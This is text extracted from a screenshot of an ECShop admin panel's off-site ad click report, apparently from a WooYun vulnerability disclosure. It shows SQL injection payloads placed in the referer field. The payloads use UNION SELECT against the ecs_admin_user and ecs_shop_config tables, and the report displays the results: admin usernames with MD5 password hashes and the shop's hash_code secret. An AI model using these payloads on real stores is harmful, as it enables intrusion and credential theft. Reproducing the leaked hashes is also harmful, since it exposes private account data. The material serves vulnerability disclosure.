 缺货登记
添加订单
发货单列表
退货单列表
广告管理
广告列表
广告位置
报表统计
流量分析
客户统计
订单统计
销售概况
会员排行
销售明细
搜索引擎
销售排行
访问购买率
站外投放JS
文章管理
文章分类
文章列表
文章自动发布
在线调查
投放的名称 点击来源 点击次数 有效订单数
站外JS调用商品 www.baidu.com 1
站外JS调用商品 a.baidu.com' and 1=2 union select
group_concat(user_id,'|',user_name,'|',password)
from ecs_admin_user order by 1 desc# 1 1|blue|1e9927bcab6e5cf8694689880cd07513,2|bjgonghuo1|d0c015b6eb9a280f318a4c0510581e7e,3|shhaigonghuo1|4146fecce77907d264f6bd873f4ea
站外JS调用商品 a.baidu.com' and 1=2 union select value FROM
`ecs_shop_config` WHERE code = 'hash_code'
order by 1 desc# 1 31693422540744c0a6b6da635b7a5
共执行 9 个查询，用时 0.012513 秒，Gzip 已禁用，内存占用 4.110 MB
版权所有 © 2005-2012 上海商派网络科技有限公司，并保留所有权利。
www.wooyun.org